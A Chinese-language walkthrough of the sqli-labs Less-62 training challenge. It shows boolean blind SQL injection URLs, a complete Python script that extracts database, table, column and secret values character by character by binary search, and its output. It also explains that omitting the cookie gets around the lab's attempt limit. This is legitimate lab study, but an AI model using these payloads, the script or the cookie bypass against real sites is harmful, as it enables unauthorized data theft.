允许130次尝试,然后是个盲注漏洞,看来要单字符猜解了
加单引号,页面异常,但报错被屏蔽了
http://192.168.136.128/sqli-labs-master/Less-62/?id=1'
加注释符,说明不止是用单引号闭合
http://192.168.136.128/sqli-labs-master/Less-62/?id=1'%23
加单括号,页面恢复正常
http://192.168.136.128/sqli-labs-master/Less-62/?id=1')%23

猜解数据库名
http://192.168.136.128/sqli-labs-master/Less-62/?id=1') and ascii(substr((select database()),1,1))=98%23
http://192.168.136.128/sqli-labs-master/Less-62/?id=1') and ascii(substr((select database()),1,1))=99%23
数据库第一位字符为ascii=99的字符,即'c'

表名第一位字符'W'
http://192.168.136.128/sqli-labs-master/Less-62/?id=1') and ascii(substr((select table_name from information_schema.tables where table_schema='challenges'),1,1))=87%23

http://192.168.136.128/sqli-labs-master/Less-62/?id=1') and ascii(substr((select secret_1O45 from WOJXNS9PWT),1,1))=49%23

编写一个python脚本来完成操作
# -- coding: utf-8 -- # version: python 2.7 # file: less62.py # time: 2018.2.4 # author: superkrissV import urllib import urllib2 headers={ 'Host': 'localhost', 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0', 'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8', 'Accept-Language': 'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3', 'Accept-Encoding': 'gzip, deflate' } target_url = "http://localhost/sqli-labs-master/Less-62/?id=1" success_str = "Your Login name" # ')闭合 length_payload = "') and length(%s)>=%d #" char_payload = "') and ascii(substr(%s, %d, 1))>=%d #" table_name = "(select table_name from information_schema.tables where table_schema='%s' limit %d,1)" column_name = "(select column_name from information_schema.columns where table_schema='%s' and table_name='%s' limit %d,1)" column_data = "(select %s from %s.%s limit %d, 1)" ascii_start = 33 ascii_end = 126 max_length = 50 count = 0 # 构造对应的payload并发送 def sendRequest(payload): global count count += 1 url = target_url + urllib.quote(payload) # print url try: request = urllib2.Request(url=url, headers=headers) response = urllib2.urlopen(request) if success_str in response.read(): return True return False except urllib2.HTTPError as e: return False # 利用递归和二分法获取长度 def getLength(start, end, command): if (start+1) == end:return start mid = (end+start) / 2 if sendRequest(length_payload % (command, mid)): start = mid else: end = mid # print start," ",end result = getLength(start, end, command) return result # 返回pos位置的字符的ascii码值 def getSingleChar(start, end, command, pos): if (start+1) == end:return start mid = (end+start) / 2 if sendRequest(char_payload % (command, pos, mid)): start = mid else: end = mid # print start," ",end result = getSingleChar(start, end, command, pos) return result def getInfo(command): i = 1 info = "" maxLen = getLength(1, max_length, command) print command, " length:", maxLen while(1): if i > maxLen:break info += chr(getSingleChar(ascii_start, ascii_end, command, i)) i += 1 print info getInfo("database()") getInfo(table_name % ("challenges",0)) getInfo(column_name % ("challenges","ah5ketrxy1",0)) getInfo(column_name % ("challenges","ah5ketrxy1",1)) getInfo(column_name % ("challenges","ah5ketrxy1",2)) getInfo(column_data % ("secret_DRXQ","challenges", "ah5ketrxy1",0)) print "Count: ", count

输出如下
E:python_scriptsdvwa>python less62.py database() length: 10 c ch cha chal chall challe challen challeng challenge challenges (select table_name from information_schema.tables where table_schema='challenges' limit 0,1) length: 10 a ah ah5 ah5k ah5ke ah5ket ah5ketr ah5ketrx ah5ketrxy ah5ketrxy1 (select column_name from information_schema.columns where table_schema='challenges' and table_name='ah5ketrxy1' limit 0,1) length: 2 i id (select column_name from information_schema.columns where table_schema='challenges' and table_name='ah5ketrxy1' limit 1,1) length: 6 s se ses sess sessi sessid (select column_name from information_schema.columns where table_schema='challenges' and table_name='ah5ketrxy1' limit 2,1) length: 11 s se sec secr secre secret secret_ secret_D secret_DR secret_DRX secret_DRXQ (select secret_DRXQ from challenges.ah5ketrxy1 limit 0, 1) length: 24 c cL cLi cLit cLitv cLitvi cLitviU cLitviUK cLitviUKt cLitviUKt6 cLitviUKt6b cLitviUKt6b0 cLitviUKt6b0l cLitviUKt6b0lM cLitviUKt6b0lM1 cLitviUKt6b0lM1X cLitviUKt6b0lM1XE cLitviUKt6b0lM1XEo cLitviUKt6b0lM1XEoD cLitviUKt6b0lM1XEoD1 cLitviUKt6b0lM1XEoD1X cLitviUKt6b0lM1XEoD1XK cLitviUKt6b0lM1XEoD1XKA cLitviUKt6b0lM1XEoD1XKA2 Count: 457

可以发现,查出secret一共花了457个GET请求,远大于130的限制, 但是由于网站的计数是使用了cookie的,而脚本每次GET请求并没有携带相应的cookie,使得计数不成功,绕过了限制取到了数据
总共猜测字符至少24+11+10+10=55个(不算猜测长度),若在130的限制下,平均一个字符只有2-3次猜测机会,使用二分法的话,应该是不可能的。